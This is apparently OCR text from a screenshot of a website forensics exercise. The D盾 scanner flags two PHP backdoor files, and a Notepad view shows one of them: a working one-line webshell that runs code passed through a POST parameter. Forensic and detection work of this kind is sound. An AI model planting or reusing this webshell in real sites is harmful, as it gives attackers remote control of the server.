 D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2085 发现可疑文件:2 用时:20.58秒
返回
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
c:\users\25963\desktop\网站取证\www\runtime... 5 assert后门 41 2020-04-19 18:37:32
c:\users\25963\desktop\网站取证\www\vendor\... 5 eval后门 54 2018-09-30 13:58:10
OK
0f71e181346d43e56722aec663e5d4e9.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php assert(@$_POST['lanmaobei666']); ?>